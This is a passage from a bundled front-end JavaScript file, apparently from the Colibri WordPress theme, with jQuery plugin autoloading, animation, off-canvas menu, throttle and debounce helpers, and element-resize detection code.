                }
              } else {
                $.error('No such method "' + method + '" for ' + classname);
              }
            }
          });

          return val.length === 0 || val.length === 1 ? val.length === 0 ? this : val[0] : val;
        };

        $.fn[pluginname].options = {};

        return this;
      },
      autoload: function autoload(pluginname) {
        var arr = pluginname.split(',');
        var len = arr.length;

        for (var i = 0; i < len; i++) {
          var name = arr[i].toLowerCase().split(',').map(function (s) {
            return lib_prefix + s.trim();
          }).join(',');
          this.autoloadQueue.push(name);
        }

        return this;
      },
      autoloadQueue: [],
      startAutoload: function startAutoload() {
        if (!window.MutationObserver || this.autoloadQueue.length === 0) {
          return;
        }

        var self = this;
        var observer = new MutationObserver(function (mutations) {
          mutations.forEach(function (mutation) {
            var newNodes = mutation.addedNodes;
            if (newNodes.length === 0 || newNodes.length === 1 && newNodes.nodeType === 3) {
              return;
            }

            self.startAutoloadOnce();
          });
        });

        // pass in the target node, as well as the observer options
        observer.observe(document, {
          subtree: true,
          childList: true
        });
      },

      startAutoloadOnce: function startAutoloadOnce() {
        var self = this;
        var $nodes = $('[data-colibri-component]').not('[data-loaded]').not('[data-disabled]');
        $nodes.each(function () {
          var $el = $(this);
          var pluginname = lib_prefix + $el.data('colibri-component');

          if (self.autoloadQueue.indexOf(pluginname) !== -1) {
            $el.attr('data-loaded', true);
            try {
              $el[pluginname]();
            } catch (e) {
              console.error(e);
            }
          }
        });
      },
      watch: function watch() {
        Colibri.Plugin.startAutoloadOnce();
        Colibri.Plugin.startAutoload();
      }
    };

    $(window).on('load', function () {
      Colibri.Plugin.watch();
    });
  })(_Colibri);

  (function (Colibri) {
    Colibri.Animation = function (element, effect, callback) {
      this.namespace = 'animation';
      this.defaults = {};

      // Parent Constructor
      Colibri.apply(this, arguments);

      // Initialization
      this.effect = effect;
      this.completeCallback = typeof callback === 'undefined' ? false : callback;
      this.prefixes = ['', '-moz-', '-o-animation-', '-webkit-'];
      this.queue = [];

      this.start();
    };

    Colibri.Animation.prototype = {
      start: function start() {
        if (this.isSlideEffect()) {
          this.setElementHeight();
        }

        this.addToQueue();
        this.clean();
        this.animate();
      },
      addToQueue: function addToQueue() {
        this.queue.push(this.effect);
      },
      setElementHeight: function setElementHeight() {
        this.$element.height(this.$element.outerHeight());
      },
      removeElementHeight: function removeElementHeight() {
        this.$element.css('height', '');
      },
      isSlideEffect: function isSlideEffect() {
        return this.effect === 'slideDown' || this.effect === 'slideUp';
      },
      isHideableEffect: function isHideableEffect() {
        var effects = ['fadeOut', 'slideUp', 'flipOut', 'zoomOut', 'slideOutUp', 'slideOutRight', 'slideOutLeft'];

        return $.inArray(this.effect, effects) !== -1;
      },
      isToggleEffect: function isToggleEffect() {
        return this.effect === 'show' || this.effect === 'hide';
      },
      storeHideClasses: function storeHideClasses() {
        if (this.$element.hasClass('hide-sm')) {
          this.$element.data('hide-sm-class', true);
        } else if (this.$element.hasClass('hide-md')) {
          this.$element.data('hide-md-class', true);
        }
      },
      revertHideClasses: function revertHideClasses() {
        if (this.$element.data('hide-sm-class')) {
          this.$element.addClass('hide-sm').removeData('hide-sm-class');
        } else if (this.$element.data('hide-md-class')) {
          this.$element.addClass('hide-md').removeData('hide-md-class');
        } else {
          this.$element.addClass('hide');
        }
      },
      removeHideClass: function removeHideClass() {
        if (this.$element.data('hide-sm-class')) {
          this.$element.removeClass('hide-sm');
        } else {
          if (this.$element.data('hide-md-class')) {
            this.$element.removeClass('hide-md');
          } else {
            this.$element.removeClass('hide');
            this.$element.removeClass('force-hide');
          }
        }
      },
      animate: function animate() {
        this.storeHideClasses();
        if (this.isToggleEffect()) {
          return this.makeSimpleEffects();
        }

        this.$element.addClass('colibri-animated');
        this.$element.addClass(this.queue[0]);
        this.removeHideClass();

        var _callback = this.queue.length > 1 ? null : this.completeCallback;
        this.complete('AnimationEnd', $.proxy(this.makeComplete, this), _callback);
      },
      makeSimpleEffects: function makeSimpleEffects() {
        if (this.effect === 'show') {
          this.removeHideClass();
        } else if (this.effect === 'hide') {
          this.revertHideClasses();
        }

        if (typeof this.completeCallback === 'function') {
          this.completeCallback(this);
        }
      },
      makeComplete: function makeComplete() {
        if (this.$element.hasClass(this.queue[0])) {
          this.clean();
          this.queue.shift();

          if (this.queue.length) {
            this.animate();
          }
        }
      },
      complete: function complete(type, make, callback) {
        var events = type.split(' ').map(function (type) {
          return type.toLowerCase() + ' webkit' + type + ' o' + type + ' MS' + type;
        });

        this.$element.one(events.join(' '), $.proxy(function () {
          if (typeof make === 'function') {
            make();
          }
          if (this.isHideableEffect()) {
            this.revertHideClasses();
          }
          if (this.isSlideEffect()) {
            this.removeElementHeight();
          }
          if (typeof callback === 'function') {
            callback(this);
          }

          this.$element.off(event);
        }, this));
      },
      clean: function clean() {
        this.$element.removeClass('colibri-animated').removeClass(this.queue[0]);
      }
    };

    // Inheritance
    Colibri.Animation.inherits(Colibri);
  })(_Colibri);

  (function ($) {
    var animationName = lib_prefix + 'animation';
    $.fn[animationName] = function (effect, callback) {
      var name = 'fn.animation';

      return this.each(function () {
        var $this = $(this),
            data = $this.data(name);

        $this.data(name, {});
        $this.data(name, data = new _Colibri.Animation(this, effect, callback));
      });
    };

    $.fn[animationName].options = {};

    _Colibri.animate = function ($target, effect, callback) {
      $target[animationName](effect, callback);
      return $target;
    };
  })(jQuery);

  (function (Colibri) {
    Colibri.Detect = function () {};

    Colibri.Detect.prototype = {
      isMobile: function isMobile() {
        return (/(iPhone|iPod|BlackBerry|Android)/.test(navigator.userAgent)
        );
      },
      isDesktop: function isDesktop() {
        return !/(iPhone|iPod|iPad|BlackBerry|Android)/.test(navigator.userAgent);
      },
      isMobileScreen: function isMobileScreen() {
        return $(window).width() <= 768;
      },
      isTabletScreen: function isTabletScreen() {
        return $(window).width() >= 768 && $(window).width() <= 1024;
      },
      isDesktopScreen: function isDesktopScreen() {
        return $(window).width() > 1024;
      }
    };
  })(_Colibri);

  (function (Colibri) {
    Colibri.Utils = function () {};

    Colibri.Utils.prototype = {
      disableBodyScroll: function disableBodyScroll() {
        var $body = $('html');
        var windowWidth = window.innerWidth;

        if (!windowWidth) {
          var documentElementRect = document.documentElement.getBoundingClientRect();
          windowWidth = documentElementRect.right - Math.abs(documentElementRect.left);
        }

        var isOverflowing = document.body.clientWidth < windowWidth;
        var scrollbarWidth = this.measureScrollbar();

        $body.css('overflow', 'hidden');
        if (isOverflowing) {
          $body.css('padding-right', scrollbarWidth);
        }
      },
      measureScrollbar: function measureScrollbar() {
        var $body = $('body');
        var scrollDiv = document.createElement('div');
        scrollDiv.className = 'scrollbar-measure';

        $body.append(scrollDiv);
        var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
        $body[0].removeChild(scrollDiv);
        return scrollbarWidth;
      },
      enableBodyScroll: function enableBodyScroll() {
        $('html').css({ 'overflow': '', 'padding-right': '' });
      }
    };
  })(_Colibri);

  return _Colibri;
});

/***/ }),
/* 105 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});

var _classCallCheck2 = __webpack_require__(43);

var _classCallCheck3 = _interopRequireDefault(_classCallCheck2);

var _createClass2 = __webpack_require__(44);

var _createClass3 = _interopRequireDefault(_createClass2);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

var BaseHandler = function () {
  function BaseHandler(element, settings) {
    (0, _classCallCheck3.default)(this, BaseHandler);

    this.settings = settings;
    this.element = element;
    this.isPlaying = false;

    this.ready();
  }

  (0, _createClass3.default)(BaseHandler, [{
    key: 'ready',
    value: function ready() {}
  }, {
    key: 'play',
    value: function play() {}
  }, {
    key: 'pause',
    value: function pause() {}
  }, {
    key: 'isPaused',
    value: function isPaused() {}
  }, {
    key: 'setVideo',
    value: function setVideo(node) {
      node.className = 'colibri-video-background-item';
      this.element.innerHTML = '';
      this.element.appendChild(node);
      this.addResizeBind();
    }
  }, {
    key: 'trigger',
    value: function trigger(name) {
      var evt;

      if ('function' === typeof window.Event) {
        evt = new Event(name);
      } else {
        evt = document.createEvent('Event');
        evt.initEvent(name, true, true);
      }

      this.element.dispatchEvent(evt);
    }
  }, {
    key: 'loaded',
    value: function loaded() {
      this.trigger('video-bg-loaded');
    }
  }, {
    key: 'addResizeBind',
    value: function addResizeBind() {
      var _this = this;

      this.trigger('video-bg-resize');
      this.onResize(function () {
        _this.trigger('video-bg-resize');
      });
    }
  }, {
    key: 'onLoad',
    value: function onLoad(callback) {
      jQuery(this.element).on('video-bg-loaded', callback);
    }
  }, {
    key: 'onResize',
    value: function onResize(callback) {
      var debounce = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 100;

      callback = jQuery.debounce(callback, debounce);
      jQuery(window).resize(callback);
      jQuery(window).on('orientationchange', callback);
    }
  }], [{
    key: 'test',
    value: function test() {
      return false;
    }
  }]);
  return BaseHandler;
}();

exports.default = BaseHandler;

/***/ }),
/* 106 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
var linksDefineSamePage = function linksDefineSamePage(link1, link2) {
  var _ref = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {},
      _ref$compareQuery = _ref.compareQuery,
      compareQuery = _ref$compareQuery === undefined ? false : _ref$compareQuery,
      _ref$compareHash = _ref.compareHash,
      compareHash = _ref$compareHash === undefined ? false : _ref$compareHash;

  if (!link1 || !link2) {
    return true;
  }
  var url1 = null;
  var url2 = null;
  try {
    url1 = new URL(link1);
    url2 = new URL(link2);
  } catch (e) {
    return false;
  }
  var result = url1.origin === url2.origin && url1.pathname === url2.pathname;

  if (compareQuery) {
    result = result && url1.search === url2.search;
  }

  if (compareHash) {
    result = result && url1.hash === url2.hash;
  }

  return result;
};

exports.default = linksDefineSamePage;

/***/ }),
/* 107 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


(function ($, Colibri) {
  var className = 'offcanvas';

  var Component = function Component(element, options) {
    this.namespace = 'offcanvas';
    this.defaults = {
      target: null, // selector
      push: true, // boolean
      width: '250px', // string
      direction: 'left', // string: left or right
      toggleEvent: 'click',
      clickOutside: true, // boolean
      animationOpen: 'slideInLeft',
      animationClose: 'slideOutLeft',
      callbacks: ['open', 'opened', 'close', 'closed'],
      offcanvasOverlayId: null,
      $overlayElement: null,
      targetId: null
    };

    // Parent Constructor
    Colibri.apply(this, arguments);

    // Services
    this.utils = new Colibri.Utils();
    this.detect = new Colibri.Detect();

    // Initialization
    this.start();
  };

  // Functionality
  Component.prototype = {
    start: function start() {
      if (!this.hasTarget()) {
        return;
      }
      var overlayId = this.opts.offcanvasOverlayId;
      var $overlayElement = $('#' + overlayId + '.offscreen-overlay');
      this.opts.$overlayElement = $overlayElement;

      // this.stop();

      this.buildTargetWidth();
      this.buildAnimationDirection();

      this.$close = this.getCloseLink();
      this.$element.on(this.opts.toggleEvent + '.' + this.namespace, $.proxy(this.toggle, this));
      this.$target.addClass('offcanvas');
      this.$target.trigger('colibri.offcanvas.ready');

      this.moveOffcanvasToBody();

      this.addOffcanvasOverlayLogic();
    },
    stop: function stop() {
      this.closeAll();
      this.removeOffcanvasElements();
      this.$element.off('.' + this.namespace);
      if (this.$close) {
        this.$close.off('.' + this.namespace);
      }
      $(document).off('.' + this.namespace);
    },
    removeOffcanvasElements: function removeOffcanvasElements() {
      // var targetId = this.opts.targetId;
      // var $targetElement = $('#' + targetId + '.h-offcanvas-panel');

      this.$target.remove();
      this.opts.$overlayElement.remove();

      // if ($targetElement && $targetElement.length > 0) {
      //   for (var i = 0; i < $targetElement.length; i++) {
      //     var offcanvasPanel = $targetElement[i];
      //     var offcanvasPanelParent = offcanvasPanel.parentNode;
      //     if (offcanvasPanelParent && offcanvasPanelParent.tagName === 'BODY') {
      //       offcanvasPanelParent.removeChild(offcanvasPanel);
      //     }
      //   }
      // }
      //
      // var overlayElements = this.opts.$overlayElement;
      // if (overlayElements && overlayElements.length > 0) {
      //   for (var j = 0; j < overlayElements.length; j++) {
      //     var overlayElement = overlayElements[j];
      //     var overlayElementParent = overlayElement.parentNode;
      //     if (overlayElementParent && overlayElementParent.tagName === 'BODY') {
      //       overlayElementParent.removeChild(overlayElement);
      //     }
      //   }
      // }
    },
    moveOffcanvasToBody: function moveOffcanvasToBody() {
      var offcanvasPanel = this.$target[0];
      document.body.appendChild(offcanvasPanel);

      var overlayElement = this.opts.$overlayElement[0];
      document.body.appendChild(overlayElement);
    },
    addOffcanvasOverlayLogic: function addOffcanvasOverlayLogic() {
      var $overlayElement = this.opts.$overlayElement;
      var $offCanvasWrapper = this.$target;

      if ($offCanvasWrapper.length) {
        $overlayElement.on('scroll touchmove mousewheel', function (e) {
          e.preventDefault();
          e.stopPropagation();
          return false;
        });

        $offCanvasWrapper.on('colibri.offcanvas.open', function () {
          $overlayElement.addClass('h-offcanvas-opened');
        });

        $offCanvasWrapper.on('colibri.offcanvas.close', function () {
          $overlayElement.removeClass('h-offcanvas-opened');
        });
      }
    },
    toggle: function toggle(e) {
      if (this.isOpened()) {
        this.close(e);
      } else {
        this.open(e);
      }
    },
    buildTargetWidth: function buildTargetWidth() {
      this.opts.width = $(window).width() < parseInt(this.opts.width) ? '100%' : this.opts.width;
    },
    buildAnimationDirection: function buildAnimationDirection() {
      if (this.opts.direction === 'right') {
        this.opts.animationOpen = 'slideInRight';
        this.opts.animationClose = 'slideOutRight';
      }
    },
    getCloseLink: function getCloseLink() {
      return this.$target.find('.close');
    },
    open: function open(e) {
      if (e) {
        e.preventDefault();
      }

      if (!this.isOpened()) {
        this.closeAll();
        this.callback('open');

        this.$target.addClass('offcanvas-' + this.opts.direction);
        this.$target.css('width', Math.min(parseInt(this.opts.width), window.innerWidth - 100));
        this.$target.css('right', '-' + Math.min(parseInt(this.opts.width), window.innerWidth - 100));

        this.pushBody();

        this.$target.trigger('colibri.offcanvas.open');
        // this.$target.animation(this.opts.animationOpen, $.proxy(this.onOpened, this));
        Colibri.animate(this.$target, this.opts.animationOpen, $.proxy(this.onOpened, this));
        this.$element.trigger('colibri.offcanvas.open');
      }
    },
    closeAll: function closeAll() {
      var $elms = $(document).find('.offcanvas');
      if ($elms.length !== 0) {
        $elms.each(function () {
          var $el = $(this);

          if ($el.hasClass('open')) {
            $el.css('width', '');
            //.animation('hide');
            Colibri.animate($el, 'hide');
            $el.removeClass('open offcanvas-left offcanvas-right');
          }
        });

        $(document).off('.' + this.namespace);
        $('body').css('left', '');
      }
    },
    close: function close(e) {
      if (e) {
        var $el = $(e.target);
        var isTag = $el[0].tagName === 'A' || $el[0].tagName === 'BUTTON' || $el.parents('a').length;
        if (isTag && $el.closest('.offcanvas').length !== 0 && !$el.hasClass('close')) {
          return;
        }

        e.preventDefault();
      }

      if (this.isOpened()) {
        // this.utils.enableBodyScroll();
        this.callback('close');
        this.pullBody();
        this.$target.trigger('colibri.offcanvas.close');
        // this.$target.animation(this.opts.animationClose, $.proxy(this.onClosed, this));
        Colibri.animate(this.$target, this.opts.animationClose, $.proxy(this.onClosed, this));
      }
    },
    isOpened: function isOpened() {
      return this.$target.hasClass('open');
    },
    onOpened: function onOpened() {
      //a11y = focus first link in offcanvas
      if (!(wp && wp.customize)) {
        this.$target.find('a').eq(0).focus();
      }

      if (this.opts.clickOutside) {
        $(document).on('click.' + this.namespace + ' tap.' + this.namespace, $.proxy(this.close, this));
      }
      if (this.detect.isMobileScreen()) {
        $('html').addClass('no-scroll');
      }

      $(document).on('keyup.' + this.namespace, $.proxy(this.handleKeyboard, this));

      $(document).on('keydown.' + this.namespace, $.proxy(this.handleKeyDown, this));
      this.$close.on('click.' + this.namespace, $.proxy(this.close, this));

      // this.utils.disableBodyScroll();
      this.$target.addClass('open');
      this.callback('opened');
    },
    onClosed: function onClosed() {
      if (this.detect.isMobileScreen()) {
        $('html').removeClass('no-scroll');
      }

      this.$target.css('width', '').removeClass('offcanvas-' + this.opts.direction);

      this.$close.off('.' + this.namespace);
      $(document).off('.' + this.namespace);

      this.$target.removeClass('open');
      this.callback('closed');

      this.$target.trigger('colibri.offcanvas.closed');
    },
    handleKeyboard: function handleKeyboard(e) {
      if (e.which === 27) {
        if (document.activeElement) {
          if ($(document.activeElement).closest('.offcanvas').length) {
            this.$element.focus();
          }
        }
        this.close();
      }
    },
    handleKeyDown: function handleKeyDown(e) {

      if (e.which === 9) {
        var $links = this.$target.find('a:visible');
        var isShift = e.shiftKey;

        if ($links.last().is(e.target) && !isShift) {
          $links.first().focus();
          e.preventDefault();
          e.stopPropagation();
          return;
        }

        if ($links.first().is(e.target) && isShift) {
          $links.last().focus();
          e.preventDefault();
          e.stopPropagation();
          return;
        }
      }
    },
    pullBody: function pullBody() {
      if (this.opts.push) {
        $('body').animate({ left: 0 }, 350, function () {
          $(this).removeClass('offcanvas-push-body');
        });
      }
    },
    pushBody: function pushBody() {
      if (this.opts.push) {
        var properties = this.opts.direction === 'left' ? { left: this.opts.width } : { left: '-' + this.opts.width };
        $('body').addClass('offcanvas-push-body').animate(properties, 200);
      }
    }
  };

  Component.inherits(Colibri);
  Colibri[className] = Component;

  Colibri.Plugin.create(className);
  Colibri.Plugin.autoload(className);
})(jQuery, Colibri);

/***/ }),
/* 108 */,
/* 109 */,
/* 110 */,
/* 111 */,
/* 112 */,
/* 113 */,
/* 114 */,
/* 115 */,
/* 116 */,
/* 117 */,
/* 118 */,
/* 119 */,
/* 120 */,
/* 121 */,
/* 122 */,
/* 123 */,
/* 124 */,
/* 125 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(126);
__webpack_require__(165);
__webpack_require__(166);
__webpack_require__(167);
module.exports = __webpack_require__(168);


/***/ }),
/* 126 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


__webpack_require__(63);

__webpack_require__(127);

__webpack_require__(128);

var _base = __webpack_require__(64);

var _customizableSlideshow = __webpack_require__(133);

var _customizableSlideshow2 = _interopRequireDefault(_customizableSlideshow);

var _customizableVideoBackground = __webpack_require__(144);

var _customizableVideoBackground2 = _interopRequireDefault(_customizableVideoBackground);

var _domready = __webpack_require__(38);

var _domready2 = _interopRequireDefault(_domready);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

_base.ColibriFrontend.registerPlugin(_customizableSlideshow2.default);
_base.ColibriFrontend.registerPlugin(_customizableVideoBackground2.default);

_base.ColibriFrontend.getData = function (id) {
    if (window.colibriFrontendData && window.colibriFrontendData[id]) {
        return window.colibriFrontendData[id];
    }

    return {};
};

_base.ColibriFrontend.domReady = _domready2.default;

window.Colibri = _base.ColibriFrontend;

__webpack_require__(154);
__webpack_require__(155);
__webpack_require__(156);
__webpack_require__(107);

//
// // sticky
//
__webpack_require__(157);
__webpack_require__(158);
__webpack_require__(159);
__webpack_require__(160);
__webpack_require__(161);
__webpack_require__(107);

/***/ }),
/* 127 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _lodash = __webpack_require__(103);

var _lodash2 = _interopRequireDefault(_lodash);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

(function ($) {
  if (!$.throttle) {
    $.throttle = function (fn, threshhold, scope) {
      threshhold || (threshhold = 250);
      var last, deferTimer;
      return function () {
        var context = scope || this;

        var now = +new Date(),
            args = arguments;
        if (last && now < last + threshhold) {
          // hold on to it
          clearTimeout(deferTimer);
          deferTimer = setTimeout(function () {
            last = now;
            fn.apply(context, args);
          }, threshhold);
        } else {
          last = now;
          fn.apply(context, args);
        }
      };
    };
  }

  if (!$.debounce) {
    $.debounce = _lodash2.default;
  }

  if (!$.event.special.tap) {
    $.event.special.tap = {
      setup: function setup(data, namespaces) {
        var $elem = $(this);
        $elem.bind('touchstart', $.event.special.tap.handler).bind('touchmove', $.event.special.tap.handler).bind('touchend', $.event.special.tap.handler);
      },
      teardown: function teardown(namespaces) {
        var $elem = $(this);
        $elem.unbind('touchstart', $.event.special.tap.handler).unbind('touchmove', $.event.special.tap.handler).unbind('touchend', $.event.special.tap.handler);
      },
      handler: function handler(event) {
        var $elem = $(this),
            handleObj = event.handleObj,
            result;
        $elem.data(event.type, 1);
        if (event.type === 'touchend' && !$elem.data('touchmove')) {
          event.type = 'tap';
          result = handleObj.handler.call(this, event);
        } else if ($elem.data('touchend')) {
          $elem.removeData('touchstart touchmove touchend');
        }

        return result;
      }
    };
  }

  //is not supported on ie
  if (!$.fn.respondToVisibility) {
    $.fn.respondToVisibility = function (callback) {

      //check for ie
      if (!('IntersectionObserver' in window) || !('IntersectionObserverEntry' in window) || !('intersectionRatio' in window.IntersectionObserverEntry.prototype)) {
        return null;
      }

      var observer = new IntersectionObserver(function (entries, observer) {
        entries.forEach(function (entry) {
          callback(entry.intersectionRatio > 0);
        });
      });
      observer.observe(this.get(0));
      return observer;
    };
  }
})(window.jQuery);

/***/ }),
/* 128 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * Detect Element Resize
 *
 * https://github.com/sdecima/javascript-detect-element-resize
 * Sebastian Decima
 *
 * version: 0.5.3
 **/

var attachEvent = document.attachEvent,
    stylesCreated = false;

function resetTriggers(element) {
  var triggers = element.__resizeTriggers__,
      expand = triggers.firstElementChild,
      contract = triggers.lastElementChild,
      expandChild = expand.firstElementChild;
  contract.scrollLeft = contract.scrollWidth;
  contract.scrollTop = contract.scrollHeight;
  expandChild.style.width = expand.offsetWidth + 1 + 'px';
  expandChild.style.height = expand.offsetHeight + 1 + 'px';
  expand.scrollLeft = expand.scrollWidth;
  expand.scrollTop = expand.scrollHeight;
}

function checkTriggers(element) {
  return element.offsetWidth != element.__resizeLast__.width || element.offsetHeight != element.__resizeLast__.height;
}

function scrollListener(e) {
  var element = this;
  resetTriggers(this);
  if (this.__resizeRAF__) {
    cancelFrame(this.__resizeRAF__);
  }
  this.__resizeRAF__ = requestFrame(function () {
    if (checkTriggers(element)) {
      element.__resizeLast__.width = element.offsetWidth;
      element.__resizeLast__.height = element.offsetHeight;
      element.__resizeListeners__.forEach(function (fn) {
        fn.call(element, e);
      });
    }
  });
}

if (!attachEvent) {
  var requestFrame = function () {
    var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || function (fn) {
      return window.setTimeout(fn, 20);
    };
    return function (fn) {
      return raf(fn);
    };
  }();

  var cancelFrame = function () {
    var cancel = window.cancelAnimationFrame || window.mozCancelAnimationFrame || window.webkitCancelAnimationFrame || window.clearTimeout;
    return function (id) {
      return cancel(id);
    };
  }();

  /* Detect CSS Animations support to detect element display/re-attach */
  var animation = false,
      animationstring = 'animation',
      keyframeprefix = '',
      animationstartevent = 'animationstart',
      domPrefixes = 'Webkit Moz O ms'.split(' '),
      startEvents = 'webkitAnimationStart animationstart oAnimationStart MSAnimationStart'.split(' '),
      pfx = '';
  {
    var elm = document.createElement('fakeelement');
    if (elm.style.animationName !== undefined) {
      animation = true;
    }

    if (animation === false) {
      for (var i = 0; i < domPrefixes.length; i++) {
        if (elm.style[domPrefixes[i] + 'AnimationName'] !== undefined) {
          pfx = domPrefixes[i];
          animationstring = pfx + 'Animation';
          keyframeprefix = '-' + pfx.toLowerCase() + '-';
          animationstartevent = startEvents[i];
          animation = true;
          break;
        }
      }
    }
  }

  var animationName = 'resizeanim';
  var animationKeyframes = '@' + keyframeprefix + 'keyframes ' + animationName + ' { from { opacity: 0; } to { opacity: 0; } } ';
  var animationStyle = keyframeprefix + 'animation: 1ms ' + animationName + '; ';
}

function createStyles() {
  if (!stylesCreated) {
    //opacity:0 works around a chrome bug https://code.google.com/p/chromium/issues/detail?id=286360
    var css = (animationKeyframes ? animationKeyframes : '') + '.resize-triggers { ' + (animationStyle ? animationStyle : '') + 'visibility: hidden; opacity: 0; } ' + '.resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',
        head = document.head || document.getElementsByTagName('head')[0],
        style = document.createElement('style');

    style.type = 'text/css';
    if (style.styleSheet) {
      style.styleSheet.cssText = css;
    } else {
      style.appendChild(document.createTextNode(css));
    }

    head.appendChild(style);
    stylesCreated = true;
  }
}

window.addResizeListener = function (element, fn) {
  if (attachEvent) {
    element.attachEvent('onresize', fn);
  } else {
    if (!element.__resizeTriggers__) {
      if (getComputedStyle(element).position == 'static') {
        element.style.position = 'relative';
      }
      createStyles();
      element.__resizeLast__ = {};
      element.__resizeListeners__ = [];
      (element.__resizeTriggers__ = document.createElement('div')).className = 'resize-triggers';
      element.__resizeTriggers__.innerHTML = '<div class="expand-trigger"><div></div></div>' + '<div class="contract-trigger"></div>';
      element.appendChild(element.__resizeTriggers__);
      resetTriggers(element);
      element.addEventListener('scroll', scrollListener, true);

      /* Listen for a css animation to detect element display/re-attach */
      animationstartevent && element.__resizeTriggers__.addEventListener(animationstartevent, function (e) {
        if (e.animationName == animationName) {
          resetTriggers(element);
        }
      });
    }
    element.__resizeListeners__.push(fn);
  }
};

window.removeResizeListener = function (element, fn) {
  if (attachEvent) {
    element.detachEvent('onresize', fn);
  } else {
    if (!(element && element.__resizeListeners__ && element.__resizeTriggers__)) {
      return;
    }
    element.__resizeListeners__.splice(element.__resizeListeners__.indexOf(fn), 1);
    if (!element.__resizeListeners__.length) {
      element.removeEventListener('scroll', scrollListener);
      element.__resizeTriggers__ = !element.removeChild(element.__resizeTriggers__);
    }
  }
};

/***/ }),
/* 129 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});

var _classCallCheck2 = __webpack_require__(43);

var _classCallCheck3 = _interopRequireDefault(_classCallCheck2);

var _createClass2 = __webpack_require__(44);

var _createClass3 = _interopRequireDefault(_createClass2);

var _colibri = __webpack_require__(104);

var _colibri2 = _interopRequireDefault(_colibri);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

var ColibriFrontComponent = function () {
  (0, _createClass3.default)(ColibriFrontComponent, null, [{
    key: 'componentName',
    value: function componentName() {
      throw new TypeError('name getter should be implemented');
    }
  }]);

  function ColibriFrontComponent(element, options) {
    (0, _classCallCheck3.default)(this, ColibriFrontComponent);

    this.$ = jQuery;
    this.namespace = this.constructor.componentName();
    this.utils = new _colibri2.default.Utils();
    this.detect = new _colibri2.default.Detect();
    this.init();
    _colibri2.default.apply(this, arguments);
    this.start();

    if (this.isCustomizerPreview()) {
      this.wpCustomize(wp.customize);
    }
    return this;
  }

  (0, _createClass3.default)(ColibriFrontComponent, [{
    key: 'init',
    value: function init() {}
  }, {
    key: 'isCustomizerPreview',
    value: function isCustomizerPreview() {
      return _colibri2.default.isCustomizerPreview();
    }
  }, {
    key: 'wpCustomize',
    value: function wpCustomize(api) {}
  }, {
    key: 'wpSettingBind',
    value: function wpSettingBind(setting_id, callback) {
      window.wp.customize(setting_id, function (setting) {
        setting.bind(callback);
      });
    }
  }, {
    key: 'updateData',
    value: function updateData(data) {
      this.opts = jQuery.extend({}, this.opts, data);
      this.restart();
    }
  }, {
    key: 'restart',
    value: function restart() {}
  }, {
    key: 'start',
    value: function start() {}
  }]);
  return ColibriFrontComponent;
}();

exports.default = ColibriFrontComponent;

/***/ }),
/* 130 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = { "default": __webpack_require__(131), __esModule: true };

/***/ }),
/* 131 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(132);
var $Object = __webpack_require__(3).Object;
module.exports = function defineProperty(it, key, desc) {
  return $Object.defineProperty(it, key, desc);
};


/***/ }),
/* 132 */
/***/ (function(module, exports, __webpack_require__) {

var $export = __webpack_require__(16);
// 19.1.2.4 / 15.2.3.6 Object.defineProperty(O, P, Attributes)
$export($export.S + $export.F * !__webpack_require__(8), 'Object', { defineProperty: __webpack_require__(7).f });


/***/ }),
/* 133 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _get = function get(object, property, receiver) { if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { return get(parent, property, receiver); } } else if ("value" in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } };

var _slideshow = __webpack_require__(134);

var _slideshow2 = _interopRequireDefault(_slideshow);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _possibleConstructorReturn(self, call) { if (!self) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return call && (typeof call === "object" || typeof call === "function") ? call : self; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function, not " + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }

var CustomizableSlideshow = function (_Slideshow) {
    _inherits(CustomizableSlideshow, _Slideshow);

    function CustomizableSlideshow() {
        _classCallCheck(this, CustomizableSlideshow);

